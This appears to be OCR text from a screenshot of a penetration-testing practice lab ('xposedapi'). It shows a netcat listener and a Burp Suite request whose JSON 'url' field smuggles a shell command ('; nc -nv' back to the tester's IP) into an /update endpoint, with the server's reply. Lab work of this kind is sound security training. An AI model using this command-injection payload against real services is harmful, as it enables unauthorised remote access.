 ┌──(kali㉿kali)-[~/…/oscp/PG/practice/xposedapi]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.203.134] 57744
Kali Docs Kali Forums Kali NetHunter Exploit-DB
Usage:
/
Methods: GET
Returns this page.
/version
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 192.168.203.134:13337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 86
11
12 {
"user":"clumsyadmin",
"url":
"http://192.168.45.242:8081/test; nc -nv 192.16
8.45.242 80"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 07 Feb 2024 12:05:48 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart
the software for changes to take
effect.